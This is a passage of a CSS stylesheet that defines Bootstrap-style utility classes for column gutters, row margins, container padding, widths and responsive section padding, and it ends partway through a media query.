.firefox-on-macos.scroll-wrapper > .scroll-content {
	overflow: auto;
}

/*
** Bootstrap Addons
*/
/*
** Horizontal padding (gutters) for columns and rows
*/
/* columns
.c - columns
px-* - horizontal padding value
*/
.c-gutter-175 [class*="col-"],
.row.c-gutter-175 > [class*="col-"] {
	padding-left: 88px;
	padding-right: 87px;
}

.c-gutter-160 [class*="col-"],
.row.c-gutter-160 > [class*="col-"] {
	padding-left: 80px;
	padding-right: 80px;
}

.c-gutter-150 [class*="col-"],
.row.c-gutter-150 > [class*="col-"] {
	padding-left: 75px;
	padding-right: 75px;
}

.c-gutter-140 [class*="col-"],
.row.c-gutter-140 > [class*="col-"] {
	padding-left: 70px;
	padding-right: 70px;
}

.c-gutter-135 [class*="col-"],
.row.c-gutter-135 > [class*="col-"] {
	padding-left: 68px;
	padding-right: 67px;
}

.c-gutter-120 [class*="col-"],
.row.c-gutter-120 > [class*="col-"] {
	padding-left: 60px;
	padding-right: 60px;
}

.c-gutter-110 [class*="col-"],
.row.c-gutter-110 > [class*="col-"] {
	padding-left: 55px;
	padding-right: 55px;
}

.c-gutter-100 [class*="col-"],
.row.c-gutter-100 > [class*="col-"] {
	padding-left: 50px;
	padding-right: 50px;
}

.c-gutter-80 [class*="col-"],
.row.c-gutter-80 > [class*="col-"] {
	padding-left: 40px;
	padding-right: 40px;
}

.c-gutter-75 [class*="col-"],
.row.c-gutter-75 > [class*="col-"] {
	padding-left: 38px;
	padding-right: 37px;
}

.c-gutter-60 [class*="col-"],
.row.c-gutter-60 > [class*="col-"] {
	padding-left: 30px;
	padding-right: 30px;
}

.c-gutter-50 [class*="col-"],
.row.c-gutter-50 > [class*="col-"] {
	padding-left: 25px;
	padding-right: 25px;
}

.c-gutter-46 [class*="col-"],
.row.c-gutter-46 > [class*="col-"] {
	padding-left: 23px;
	padding-right: 23px;
}

.c-gutter-40 [class*="col-"],
.row.c-gutter-40 > [class*="col-"] {
	padding-left: 20px;
	padding-right: 20px;
}

.c-gutter-30 [class*="col-"],
.row.c-gutter-30 > [class*="col-"] {
	padding-left: 15px;
	padding-right: 15px;
}

.c-gutter-25 [class*="col-"],
.row.c-gutter-25 > [class*="col-"] {
	padding-left: 13px;
	padding-right: 12px;
}

.c-gutter-20 [class*="col-"],
.row.c-gutter-20 > [class*="col-"] {
	padding-left: 10px;
	padding-right: 10px;
}

.c-gutter-15 [class*="col-"],
.row.c-gutter-15 > [class*="col-"] {
	padding-left: 8px;
	padding-right: 7px;
}

.c-gutter-10 [class*="col-"],
.row.c-gutter-10 > [class*="col-"] {
	padding-left: 5px;
	padding-right: 5px;
}

.c-gutter-8 [class*="col-"],
.row.c-gutter-8 > [class*="col-"] {
	padding-left: 4px;
	padding-right: 4px;
}

.c-gutter-5 [class*="col-"],
.row.c-gutter-5 > [class*="col-"] {
	padding-left: 3px;
	padding-right: 2px;
}

.c-gutter-4 [class*="col-"],
.row.c-gutter-4 > [class*="col-"] {
	padding-left: 2px;
	padding-right: 2px;
}

.c-gutter-2 [class*="col-"],
.row.c-gutter-2 > [class*="col-"] {
	padding-left: 1px;
	padding-right: 1px;
}

.c-gutter-1 [class*="col-"],
.row.c-gutter-1 > [class*="col-"] {
	padding-left: 1px;
	padding-right: 0;
}

.c-gutter-0 [class*="col-"],
.row.c-gutter-0 > [class*="col-"] {
	padding-left: 0;
	padding-right: 0;
}

/* rows */
.c-gutter-175 .row,
div.row.c-gutter-175 {
	margin-left: -88px;
	margin-right: -87px;
}

.c-gutter-160 .row,
div.row.c-gutter-160 {
	margin-left: -80px;
	margin-right: -80px;
}

.c-gutter-150 .row,
div.row.c-gutter-150 {
	margin-left: -75px;
	margin-right: -75px;
}

.c-gutter-140 .row,
div.row.c-gutter-140 {
	margin-left: -70px;
	margin-right: -70px;
}

.c-gutter-135 .row,
div.row.c-gutter-135 {
	margin-left: -68px;
	margin-right: -67px;
}

.c-gutter-120 .row,
div.row.c-gutter-120 {
	margin-left: -60px;
	margin-right: -60px;
}

.c-gutter-110 .row,
div.row.c-gutter-110 {
	margin-left: -55px;
	margin-right: -55px;
}

.c-gutter-100 .row,
div.row.c-gutter-100 {
	margin-left: -50px;
	margin-right: -50px;
}

.c-gutter-80 .row,
div.row.c-gutter-80 {
	margin-left: -40px;
	margin-right: -40px;
}

.c-gutter-75 .row,
div.row.c-gutter-75 {
	margin-left: -38px;
	margin-right: -37px;
}

.c-gutter-60 .row,
div.row.c-gutter-60 {
	margin-left: -30px;
	margin-right: -30px;
}

.c-gutter-50 .row,
div.row.c-gutter-50 {
	margin-left: -25px;
	margin-right: -25px;
}

.c-gutter-46 .row,
div.row.c-gutter-46 {
	margin-left: -23px;
	margin-right: -23px;
}

.c-gutter-40 .row,
div.row.c-gutter-40 {
	margin-left: -20px;
	margin-right: -20px;
}

.c-gutter-30 .row,
div.row.c-gutter-30 {
	margin-left: -15px;
	margin-right: -15px;
}

.c-gutter-25 .row,
div.row.c-gutter-25 {
	margin-left: -13px;
	margin-right: -12px;
}

.c-gutter-20 .row,
div.row.c-gutter-20 {
	margin-left: -10px;
	margin-right: -10px;
}

.c-gutter-15 .row,
div.row.c-gutter-15 {
	margin-left: -8px;
	margin-right: -7px;
}

.c-gutter-10 .row,
div.row.c-gutter-10 {
	margin-left: -5px;
	margin-right: -5px;
}

.c-gutter-8 .row,
div.row.c-gutter-8 {
	margin-left: -4px;
	margin-right: -4px;
}

.c-gutter-5 .row,
div.row.c-gutter-5 {
	margin-left: -3px;
	margin-right: -2px;
}

.c-gutter-4 .row,
div.row.c-gutter-4 {
	margin-left: -2px;
	margin-right: -2px;
}

.c-gutter-2 .row,
div.row.c-gutter-2 {
	margin-left: -1px;
	margin-right: -1px;
}

.c-gutter-1 .row,
div.row.c-gutter-1 {
	margin-left: -1px;
	margin-right: 0;
}

.c-gutter-0 .row,
div.row.c-gutter-0 {
	margin-left: 0;
	margin-right: 0;
}

/* containers */
.container-px-0 [class*='container'] {
	padding-left: 0;
	padding-right: 0;
}

.container-px-1 [class*='container'] {
	padding-left: 1px;
	padding-right: 1px;
}

.container-px-2 [class*='container'] {
	padding-left: 2px;
	padding-right: 2px;
}

.container-px-5 [class*='container'] {
	padding-left: 5px;
	padding-right: 5px;
}

.container-px-10 [class*='container'] {
	padding-left: 10px;
	padding-right: 10px;
}

.container-px-20 [class*='container'] {
	padding-left: 20px;
	padding-right: 20px;
}

.container-px-30 [class*='container'] {
	padding-left: 30px;
	padding-right: 30px;
}

.container-px-50 [class*='container'] {
	padding-left: 50px;
	padding-right: 50px;
}

.container-px-60 [class*='container'] {
	padding-left: 60px;
	padding-right: 60px;
}

.container-px-80 [class*='container'] {
	padding-left: 80px;
	padding-right: 80px;
}

.width-0 {
	width: 0%;
}

.width-1 {
	width: 1%;
}

.width-2 {
	width: 2%;
}

.width-5 {
	width: 5%;
}

.width-10 {
	width: 10%;
}

.width-20 {
	width: 20%;
}

.width-30 {
	width: 30%;
}

.width-50 {
	width: 50%;
}

.width-60 {
	width: 60%;
}

.width-80 {
	width: 80%;
}

@media (min-width: 576px) {
	.width-sm-0 {
		width: 0%;
	}

	.width-sm-1 {
		width: 1%;
	}

	.width-sm-2 {
		width: 2%;
	}

	.width-sm-5 {
		width: 5%;
	}

	.width-sm-10 {
		width: 10%;
	}

	.width-sm-20 {
		width: 20%;
	}

	.width-sm-30 {
		width: 30%;
	}

	.width-sm-50 {
		width: 50%;
	}

	.width-sm-60 {
		width: 60%;
	}

	.width-sm-80 {
		width: 80%;
	}
}

@media (min-width: 768px) {
	.width-md-0 {
		width: 0%;
	}

	.width-md-1 {
		width: 1%;
	}

	.width-md-2 {
		width: 2%;
	}

	.width-md-5 {
		width: 5%;
	}

	.width-md-10 {
		width: 10%;
	}

	.width-md-20 {
		width: 20%;
	}

	.width-md-30 {
		width: 30%;
	}

	.width-md-50 {
		width: 50%;
	}

	.width-md-60 {
		width: 60%;
	}

	.width-md-80 {
		width: 80%;
	}
}

@media (min-width: 992px) {
	.width-lg-0 {
		width: 0%;
	}

	.width-lg-1 {
		width: 1%;
	}

	.width-lg-2 {
		width: 2%;
	}

	.width-lg-5 {
		width: 5%;
	}

	.width-lg-10 {
		width: 10%;
	}

	.width-lg-20 {
		width: 20%;
	}

	.width-lg-30 {
		width: 30%;
	}

	.width-lg-50 {
		width: 50%;
	}

	.width-lg-60 {
		width: 60%;
	}

	.width-lg-80 {
		width: 80%;
	}
}

@media (min-width: 1200px) {
	.width-xl-0 {
		width: 0%;
	}

	.width-xl-1 {
		width: 1%;
	}

	.width-xl-2 {
		width: 2%;
	}

	.width-xl-5 {
		width: 5%;
	}

	.width-xl-10 {
		width: 10%;
	}

	.width-xl-20 {
		width: 20%;
	}

	.width-xl-30 {
		width: 30%;
	}

	.width-xl-50 {
		width: 50%;
	}

	.width-xl-60 {
		width: 60%;
	}

	.width-xl-80 {
		width: 80%;
	}
}

/*
** Vertical margins and padding for sections and columns
*/
/* Vertical padding for sections
.s - section
pt-* - padding top value
pb-* - padding bottom value
py-* - same value for top and for bottom padding
*/
.s-pt-0 > [class*='container'] {
	padding-top: 0;
}

.s-pt-1 > [class*='container'] {
	padding-top: 1px;
}

.s-pt-2 > [class*='container'] {
	padding-top: 2px;
}

.s-pt-3 > [class*='container'] {
	padding-top: 3px;
}

.s-pt-5 > [class*='container'] {
	padding-top: 5px;
}

.s-pt-10 > [class*='container'] {
	padding-top: 10px;
}

.s-pt-15 > [class*='container'] {
	padding-top: 15px;
}

.s-pt-20 > [class*='container'] {
	padding-top: 20px;
}

.s-pt-25 > [class*='container'] {
	padding-top: 25px;
}

.s-pt-30 > [class*='container'] {
	padding-top: 30px;
}

.s-pt-35 > [class*='container'] {
	padding-top: 35px;
}

.s-pt-40 > [class*='container'] {
	padding-top: 40px;
}

.s-pt-45 > [class*='container'] {
	padding-top: 45px;
}

.s-pt-50 > [class*='container'] {
	padding-top: 50px;
}

.s-pt-55 > [class*='container'] {
	padding-top: 55px;
}

.s-pt-60 > [class*='container'] {
	padding-top: 60px;
}

.s-pt-65 > [class*='container'] {
	padding-top: 65px;
}

.s-pt-70 > [class*='container'] {
	padding-top: 70px;
}

.s-pt-75 > [class*='container'] {
	padding-top: 75px;
}

.s-pt-77 > [class*='container'] {
	padding-top: 77px;
}

.s-pt-80 > [class*='container'] {
	padding-top: 80px;
}

.s-pt-85 > [class*='container'] {
	padding-top: 85px;
}

.s-pt-90 > [class*='container'] {
	padding-top: 90px;
}

.s-pt-95 > [class*='container'] {
	padding-top: 95px;
}

.s-pt-100 > [class*='container'] {
	padding-top: 100px;
}

.s-pt-110 > [class*='container'] {
	padding-top: 110px;
}

.s-pt-115 > [class*='container'] {
	padding-top: 115px;
}

.s-pt-120 > [class*='container'] {
	padding-top: 120px;
}

.s-pt-125 > [class*='container'] {
	padding-top: 125px;
}

.s-pt-130 > [class*='container'] {
	padding-top: 130px;
}

.s-pt-135 > [class*='container'] {
	padding-top: 135px;
}

.s-pt-140 > [class*='container'] {
	padding-top: 140px;
}

.s-pt-141 > [class*='container'] {
	padding-top: 141px;
}

.s-pt-145 > [class*='container'] {
	padding-top: 145px;
}

.s-pt-150 > [class*='container'] {
	padding-top: 150px;
}

.s-pt-160 > [class*='container'] {
	padding-top: 160px;
}

.s-pt-175 > [class*='container'] {
	padding-top: 175px;
}

.s-pt-190 > [class*='container'] {
	padding-top: 190px;
}

.s-pt-200 > [class*='container'] {
	padding-top: 200px;
}

.s-pt-230 > [class*='container'] {
	padding-top: 230px;
}

.s-pb-0 > [class*='container'] {
	padding-bottom: 0;
}

.s-pb-1 > [class*='container'] {
	padding-bottom: 1px;
}

.s-pb-2 > [class*='container'] {
	padding-bottom: 2px;
}

.s-pb-3 > [class*='container'] {
	padding-bottom: 3px;
}

.s-pb-5 > [class*='container'] {
	padding-bottom: 5px;
}

.s-pb-10 > [class*='container'] {
	padding-bottom: 10px;
}

.s-pb-15 > [class*='container'] {
	padding-bottom: 15px;
}

.s-pb-20 > [class*='container'] {
	padding-bottom: 20px;
}

.s-pb-25 > [class*='container'] {
	padding-bottom: 25px;
}

.s-pb-30 > [class*='container'] {
	padding-bottom: 30px;
}

.s-pb-35 > [class*='container'] {
	padding-bottom: 35px;
}

.s-pb-40 > [class*='container'] {
	padding-bottom: 40px;
}

.s-pb-45 > [class*='container'] {
	padding-bottom: 45px;
}

.s-pb-50 > [class*='container'] {
	padding-bottom: 50px;
}

.s-pb-55 > [class*='container'] {
	padding-bottom: 55px;
}

.s-pb-60 > [class*='container'] {
	padding-bottom: 60px;
}

.s-pb-65 > [class*='container'] {
	padding-bottom: 65px;
}

.s-pb-70 > [class*='container'] {
	padding-bottom: 70px;
}

.s-pb-75 > [class*='container'] {
	padding-bottom: 75px;
}

.s-pb-77 > [class*='container'] {
	padding-bottom: 77px;
}

.s-pb-80 > [class*='container'] {
	padding-bottom: 80px;
}

.s-pb-85 > [class*='container'] {
	padding-bottom: 85px;
}

.s-pb-90 > [class*='container'] {
	padding-bottom: 90px;
}

.s-pb-95 > [class*='container'] {
	padding-bottom: 95px;
}

.s-pb-100 > [class*='container'] {
	padding-bottom: 100px;
}

.s-pb-110 > [class*='container'] {
	padding-bottom: 110px;
}

.s-pb-115 > [class*='container'] {
	padding-bottom: 115px;
}

.s-pb-120 > [class*='container'] {
	padding-bottom: 120px;
}

.s-pb-125 > [class*='container'] {
	padding-bottom: 125px;
}

.s-pb-130 > [class*='container'] {
	padding-bottom: 130px;
}

.s-pb-135 > [class*='container'] {
	padding-bottom: 135px;
}

.s-pb-140 > [class*='container'] {
	padding-bottom: 140px;
}

.s-pb-141 > [class*='container'] {
	padding-bottom: 141px;
}

.s-pb-145 > [class*='container'] {
	padding-bottom: 145px;
}

.s-pb-150 > [class*='container'] {
	padding-bottom: 150px;
}

.s-pb-160 > [class*='container'] {
	padding-bottom: 160px;
}

.s-pb-175 > [class*='container'] {
	padding-bottom: 175px;
}

.s-pb-190 > [class*='container'] {
	padding-bottom: 190px;
}

.s-pb-200 > [class*='container'] {
	padding-bottom: 200px;
}

.s-pb-230 > [class*='container'] {
	padding-bottom: 230px;
}

.s-py-0 > [class*='container'] {
	padding-bottom: 0;
	padding-top: 0;
}

.s-py-1 > [class*='container'] {
	padding-bottom: 1px;
	padding-top: 1px;
}

.s-py-2 > [class*='container'] {
	padding-bottom: 2px;
	padding-top: 2px;
}

.s-py-3 > [class*='container'] {
	padding-bottom: 3px;
	padding-top: 3px;
}

.s-py-5 > [class*='container'] {
	padding-bottom: 5px;
	padding-top: 5px;
}

.s-py-10 > [class*='container'] {
	padding-bottom: 10px;
	padding-top: 10px;
}

.s-py-15 > [class*='container'] {
	padding-bottom: 15px;
	padding-top: 15px;
}

.s-py-20 > [class*='container'] {
	padding-bottom: 20px;
	padding-top: 20px;
}

.s-py-25 > [class*='container'] {
	padding-bottom: 25px;
	padding-top: 25px;
}

.s-py-30 > [class*='container'] {
	padding-bottom: 30px;
	padding-top: 30px;
}

.s-py-35 > [class*='container'] {
	padding-bottom: 35px;
	padding-top: 35px;
}

.s-py-40 > [class*='container'] {
	padding-bottom: 40px;
	padding-top: 40px;
}

.s-py-45 > [class*='container'] {
	padding-bottom: 45px;
	padding-top: 45px;
}

.s-py-50 > [class*='container'] {
	padding-bottom: 50px;
	padding-top: 50px;
}

.s-py-55 > [class*='container'] {
	padding-bottom: 55px;
	padding-top: 55px;
}

.s-py-60 > [class*='container'] {
	padding-bottom: 60px;
	padding-top: 60px;
}

.s-py-65 > [class*='container'] {
	padding-bottom: 65px;
	padding-top: 65px;
}

.s-py-70 > [class*='container'] {
	padding-bottom: 70px;
	padding-top: 70px;
}

.s-py-75 > [class*='container'] {
	padding-bottom: 75px;
	padding-top: 75px;
}

.s-py-77 > [class*='container'] {
	padding-bottom: 77px;
	padding-top: 77px;
}

.s-py-80 > [class*='container'] {
	padding-bottom: 80px;
	padding-top: 80px;
}

.s-py-85 > [class*='container'] {
	padding-bottom: 85px;
	padding-top: 85px;
}

.s-py-90 > [class*='container'] {
	padding-bottom: 90px;
	padding-top: 90px;
}

.s-py-95 > [class*='container'] {
	padding-bottom: 95px;
	padding-top: 95px;
}

.s-py-100 > [class*='container'] {
	padding-bottom: 100px;
	padding-top: 100px;
}

.s-py-110 > [class*='container'] {
	padding-bottom: 110px;
	padding-top: 110px;
}

.s-py-115 > [class*='container'] {
	padding-bottom: 115px;
	padding-top: 115px;
}

.s-py-120 > [class*='container'] {
	padding-bottom: 120px;
	padding-top: 120px;
}

.s-py-125 > [class*='container'] {
	padding-bottom: 125px;
	padding-top: 125px;
}

.s-py-130 > [class*='container'] {
	padding-bottom: 130px;
	padding-top: 130px;
}

.s-py-135 > [class*='container'] {
	padding-bottom: 135px;
	padding-top: 135px;
}

.s-py-140 > [class*='container'] {
	padding-bottom: 140px;
	padding-top: 140px;
}

.s-py-141 > [class*='container'] {
	padding-bottom: 141px;
	padding-top: 141px;
}

.s-py-145 > [class*='container'] {
	padding-bottom: 145px;
	padding-top: 145px;
}

.s-py-150 > [class*='container'] {
	padding-bottom: 150px;
	padding-top: 150px;
}

.s-py-160 > [class*='container'] {
	padding-bottom: 160px;
	padding-top: 160px;
}

.s-py-175 > [class*='container'] {
	padding-bottom: 175px;
	padding-top: 175px;
}

.s-py-190 > [class*='container'] {
	padding-bottom: 190px;
	padding-top: 190px;
}

.s-py-200 > [class*='container'] {
	padding-bottom: 200px;
	padding-top: 200px;
}

.s-py-230 > [class*='container'] {
	padding-bottom: 230px;
	padding-top: 230px;
}

@media (min-width: 576px) {
	.s-pt-sm-0 > [class*='container'] {
		padding-top: 0;
	}

	.s-pt-sm-1 > [class*='container'] {
		padding-top: 1px;
	}

	.s-pt-sm-2 > [class*='container'] {
		padding-top: 2px;
	}

	.s-pt-sm-3 > [class*='container'] {
		padding-top: 3px;
	}

	.s-pt-sm-5 > [class*='container'] {
		padding-top: 5px;
	}

	.s-pt-sm-10 > [class*='container'] {
		padding-top: 10px;
	}

	.s-pt-sm-15 > [class*='container'] {
		padding-top: 15px;
	}

	.s-pt-sm-20 > [class*='container'] {
		padding-top: 20px;
	}

	.s-pt-sm-25 > [class*='container'] {
		padding-top: 25px;
	}

	.s-pt-sm-30 > [class*='container'] {
		padding-top: 30px;
	}

	.s-pt-sm-35 > [class*='container'] {
		padding-top: 35px;
	}

	.s-pt-sm-40 > [class*='container'] {
		padding-top: 40px;
	}

	.s-pt-sm-45 > [class*='container'] {
		padding-top: 45px;
	}

	.s-pt-sm-50 > [class*='container'] {
		padding-top: 50px;
	}

	.s-pt-sm-55 > [class*='container'] {
		padding-top: 55px;
	}

	.s-pt-sm-60 > [class*='container'] {
		padding-top: 60px;
	}

	.s-pt-sm-65 > [class*='container'] {
		padding-top: 65px;
	}

	.s-pt-sm-70 > [class*='container'] {
		padding-top: 70px;
	}

	.s-pt-sm-75 > [class*='container'] {
		padding-top: 75px;
	}

	.s-pt-sm-77 > [class*='container'] {
		padding-top: 77px;
	}

	.s-pt-sm-80 > [class*='container'] {
		padding-top: 80px;
	}

	.s-pt-sm-85 > [class*='container'] {
		padding-top: 85px;
	}

	.s-pt-sm-90 > [class*='container'] {
		padding-top: 90px;
	}

	.s-pt-sm-95 > [class*='container'] {
		padding-top: 95px;
	}

	.s-pt-sm-100 > [class*='container'] {
		padding-top: 100px;
	}

	.s-pt-sm-110 > [class*='container'] {
		padding-top: 110px;
	}

	.s-pt-sm-115 > [class*='container'] {
		padding-top: 115px;
	}

	.s-pt-sm-120 > [class*='container'] {
		padding-top: 120px;
	}

	.s-pt-sm-125 > [class*='container'] {
		padding-top: 125px;
	}

	.s-pt-sm-130 > [class*='container'] {
		padding-top: 130px;
	}

	.s-pt-sm-135 > [class*='container'] {
		padding-top: 135px;
	}

	.s-pt-sm-140 > [class*='container'] {
		padding-top: 140px;
	}

	.s-pt-sm-141 > [class*='container'] {
		padding-top: 141px;
	}

	.s-pt-sm-145 > [class*='container'] {
		padding-top: 145px;
	}

	.s-pt-sm-150 > [class*='container'] {
		padding-top: 150px;
	}

	.s-pt-sm-160 > [class*='container'] {
		padding-top: 160px;
	}

	.s-pt-sm-175 > [class*='container'] {
		padding-top: 175px;
	}

	.s-pt-sm-190 > [class*='container'] {
		padding-top: 190px;
	}

	.s-pt-sm-200 > [class*='container'] {
		padding-top: 200px;
	}

	.s-pt-sm-230 > [class*='container'] {
		padding-top: 230px;
	}

	.s-pb-sm-0 > [class*='container'] {
		padding-bottom: 0;
	}

	.s-pb-sm-1 > [class*='container'] {
		padding-bottom: 1px;
	}

	.s-pb-sm-2 > [class*='container'] {
		padding-bottom: 2px;
	}

	.s-pb-sm-3 > [class*='container'] {
		padding-bottom: 3px;
	}

	.s-pb-sm-5 > [class*='container'] {
		padding-bottom: 5px;
	}

	.s-pb-sm-10 > [class*='container'] {
		padding-bottom: 10px;
	}

	.s-pb-sm-15 > [class*='container'] {
		padding-bottom: 15px;
	}

	.s-pb-sm-20 > [class*='container'] {
		padding-bottom: 20px;
	}

	.s-pb-sm-25 > [class*='container'] {
		padding-bottom: 25px;
	}

	.s-pb-sm-30 > [class*='container'] {
		padding-bottom: 30px;
	}

	.s-pb-sm-35 > [class*='container'] {
		padding-bottom: 35px;
	}

	.s-pb-sm-40 > [class*='container'] {
		padding-bottom: 40px;
	}

	.s-pb-sm-45 > [class*='container'] {
		padding-bottom: 45px;
	}

	.s-pb-sm-50 > [class*='container'] {
		padding-bottom: 50px;
	}

	.s-pb-sm-55 > [class*='container'] {
		padding-bottom: 55px;
	}

	.s-pb-sm-60 > [class*='container'] {
		padding-bottom: 60px;
	}

	.s-pb-sm-65 > [class*='container'] {
		padding-bottom: 65px;
	}

	.s-pb-sm-70 > [class*='container'] {
		padding-bottom: 70px;
	}

	.s-pb-sm-75 > [class*='container'] {
		padding-bottom: 75px;
	}

	.s-pb-sm-77 > [class*='container'] {
		padding-bottom: 77px;
	}

	.s-pb-sm-80 > [class*='container'] {
		padding-bottom: 80px;
	}

	.s-pb-sm-85 > [class*='container'] {
		padding-bottom: 85px;
	}

	.s-pb-sm-90 > [class*='container'] {
		padding-bottom: 90px;
	}

	.s-pb-sm-95 > [class*='container'] {
		padding-bottom: 95px;
	}

	.s-pb-sm-100 > [class*='container'] {
		padding-bottom: 100px;
	}

	.s-pb-sm-110 > [class*='container'] {
		padding-bottom: 110px;
	}

	.s-pb-sm-115 > [class*='container'] {
		padding-bottom: 115px;
	}

	.s-pb-sm-120 > [class*='container'] {
		padding-bottom: 120px;
	}

	.s-pb-sm-125 > [class*='container'] {
		padding-bottom: 125px;
	}

	.s-pb-sm-130 > [class*='container'] {
		padding-bottom: 130px;
	}

	.s-pb-sm-135 > [class*='container'] {
		padding-bottom: 135px;
	}

	.s-pb-sm-140 > [class*='container'] {
		padding-bottom: 140px;
	}

	.s-pb-sm-141 > [class*='container'] {
		padding-bottom: 141px;
	}

	.s-pb-sm-145 > [class*='container'] {
		padding-bottom: 145px;
	}

	.s-pb-sm-150 > [class*='container'] {
		padding-bottom: 150px;
	}

	.s-pb-sm-160 > [class*='container'] {
		padding-bottom: 160px;
	}

	.s-pb-sm-175 > [class*='container'] {
		padding-bottom: 175px;
	}

	.s-pb-sm-190 > [class*='container'] {
		padding-bottom: 190px;
	}

	.s-pb-sm-200 > [class*='container'] {
		padding-bottom: 200px;
	}

	.s-pb-sm-230 > [class*='container'] {
		padding-bottom: 230px;
	}

	.s-py-sm-0 > [class*='container'] {
		padding-bottom: 0;
		padding-top: 0;
	}

	.s-py-sm-1 > [class*='container'] {
		padding-bottom: 1px;
		padding-top: 1px;
	}

	.s-py-sm-2 > [class*='container'] {
		padding-bottom: 2px;
		padding-top: 2px;
	}

	.s-py-sm-3 > [class*='container'] {
		padding-bottom: 3px;
		padding-top: 3px;
	}

	.s-py-sm-5 > [class*='container'] {
		padding-bottom: 5px;
		padding-top: 5px;
	}

	.s-py-sm-10 > [class*='container'] {
		padding-bottom: 10px;
		padding-top: 10px;
	}

	.s-py-sm-15 > [class*='container'] {
		padding-bottom: 15px;
		padding-top: 15px;
	}

	.s-py-sm-20 > [class*='container'] {
		padding-bottom: 20px;
		padding-top: 20px;
	}

	.s-py-sm-25 > [class*='container'] {
		padding-bottom: 25px;
		padding-top: 25px;
	}

	.s-py-sm-30 > [class*='container'] {
		padding-bottom: 30px;
		padding-top: 30px;
	}

	.s-py-sm-35 > [class*='container'] {
		padding-bottom: 35px;
		padding-top: 35px;
	}

	.s-py-sm-40 > [class*='container'] {
		padding-bottom: 40px;
		padding-top: 40px;
	}

	.s-py-sm-45 > [class*='container'] {
		padding-bottom: 45px;
		padding-top: 45px;
	}

	.s-py-sm-50 > [class*='container'] {
		padding-bottom: 50px;
		padding-top: 50px;
	}

	.s-py-sm-55 > [class*='container'] {
		padding-bottom: 55px;
		padding-top: 55px;
	}

	.s-py-sm-60 > [class*='container'] {
		padding-bottom: 60px;
		padding-top: 60px;
	}

	.s-py-sm-65 > [class*='container'] {
		padding-bottom: 65px;
		padding-top: 65px;
	}

	.s-py-sm-70 > [class*='container'] {
		padding-bottom: 70px;
		padding-top: 70px;
	}

	.s-py-sm-75 > [class*='container'] {
		padding-bottom: 75px;
		padding-top: 75px;
	}

	.s-py-sm-77 > [class*='container'] {
		padding-bottom: 77px;
		padding-top: 77px;
	}

	.s-py-sm-80 > [class*='container'] {
		padding-bottom: 80px;
		padding-top: 80px;
	}

	.s-py-sm-85 > [class*='container'] {
		padding-bottom: 85px;
		padding-top: 85px;
	}

	.s-py-sm-90 > [class*='container'] {
		padding-bottom: 90px;
		padding-top: 90px;
	}

	.s-py-sm-95 > [class*='container'] {
		padding-bottom: 95px;
		padding-top: 95px;
	}

	.s-py-sm-100 > [class*='container'] {
		padding-bottom: 100px;
		padding-top: 100px;
	}

	.s-py-sm-110 > [class*='container'] {
		padding-bottom: 110px;
		padding-top: 110px;
	}

	.s-py-sm-115 > [class*='container'] {
		padding-bottom: 115px;
		padding-top: 115px;
	}

	.s-py-sm-120 > [class*='container'] {
		padding-bottom: 120px;
		padding-top: 120px;
	}

	.s-py-sm-125 > [class*='container'] {
		padding-bottom: 125px;
		padding-top: 125px;
	}

	.s-py-sm-130 > [class*='container'] {
		padding-bottom: 130px;
		padding-top: 130px;
	}

	.s-py-sm-135 > [class*='container'] {
		padding-bottom: 135px;
		padding-top: 135px;
	}

	.s-py-sm-140 > [class*='container'] {
		padding-bottom: 140px;
		padding-top: 140px;
	}

	.s-py-sm-141 > [class*='container'] {
		padding-bottom: 141px;
		padding-top: 141px;
	}

	.s-py-sm-145 > [class*='container'] {
		padding-bottom: 145px;
		padding-top: 145px;
	}

	.s-py-sm-150 > [class*='container'] {
		padding-bottom: 150px;
		padding-top: 150px;
	}

	.s-py-sm-160 > [class*='container'] {
		padding-bottom: 160px;
		padding-top: 160px;
	}

	.s-py-sm-175 > [class*='container'] {
		padding-bottom: 175px;
		padding-top: 175px;
	}

	.s-py-sm-190 > [class*='container'] {
		padding-bottom: 190px;
		padding-top: 190px;
	}

	.s-py-sm-200 > [class*='container'] {
		padding-bottom: 200px;
		padding-top: 200px;
	}

	.s-py-sm-230 > [class*='container'] {
		padding-bottom: 230px;
		padding-top: 230px;
	}
}

@media (min-width: 768px) {
	.s-pt-md-0 > [class*='container'] {
		padding-top: 0;
	}

	.s-pt-md-1 > [class*='container'] {
		padding-top: 1px;
	}

	.s-pt-md-2 > [class*='container'] {
		padding-top: 2px;
	}

	.s-pt-md-3 > [class*='container'] {
		padding-top: 3px;
	}

	.s-pt-md-5 > [class*='container'] {
		padding-top: 5px;
	}

	.s-pt-md-10 > [class*='container'] {
		padding-top: 10px;
	}

	.s-pt-md-15 > [class*='container'] {
		padding-top: 15px;
	}

	.s-pt-md-20 > [class*='container'] {
		padding-top: 20px;
	}

	.s-pt-md-25 > [class*='container'] {
		padding-top: 25px;
	}

	.s-pt-md-30 > [class*='container'] {
		padding-top: 30px;
	}

	.s-pt-md-35 > [class*='container'] {
		padding-top: 35px;
	}

	.s-pt-md-40 > [class*='container'] {
		padding-top: 40px;
	}

	.s-pt-md-45 > [class*='container'] {
		padding-top: 45px;
	}

	.s-pt-md-50 > [class*='container'] {
		padding-top: 50px;
	}

	.s-pt-md-55 > [class*='container'] {
		padding-top: 55px;
	}

	.s-pt-md-60 > [class*='container'] {
		padding-top: 60px;
	}

	.s-pt-md-65 > [class*='container'] {
		padding-top: 65px;
	}

	.s-pt-md-70 > [class*='container'] {
		padding-top: 70px;
	}

	.s-pt-md-75 > [class*='container'] {
		padding-top: 75px;
	}

	.s-pt-md-77 > [class*='container'] {
		padding-top: 77px;
	}

	.s-pt-md-80 > [class*='container'] {
		padding-top: 80px;
	}

	.s-pt-md-85 > [class*='container'] {
		padding-top: 85px;
	}

	.s-pt-md-90 > [class*='container'] {
		padding-top: 90px;
	}

	.s-pt-md-95 > [class*='container'] {
		padding-top: 95px;
	}

	.s-pt-md-100 > [class*='container'] {
		padding-top: 100px;
	}

	.s-pt-md-110 > [class*='container'] {
		padding-top: 110px;
	}

	.s-pt-md-115 > [class*='container'] {
		padding-top: 115px;
	}

	.s-pt-md-120 > [class*='container'] {
		padding-top: 120px;
	}

	.s-pt-md-125 > [class*='container'] {
		padding-top: 125px;
	}

	.s-pt-md-130 > [class*='container'] {
		padding-top: 130px;
	}

	.s-pt-md-135 > [class*='container'] {
		padding-top: 135px;
	}

	.s-pt-md-140 > [class*='container'] {
		padding-top: 140px;
	}

	.s-pt-md-141 > [class*='container'] {
		padding-top: 141px;
	}

	.s-pt-md-145 > [class*='container'] {
		padding-top: 145px;
	}

	.s-pt-md-150 > [class*='container'] {
		padding-top: 150px;
	}

	.s-pt-md-160 > [class*='container'] {
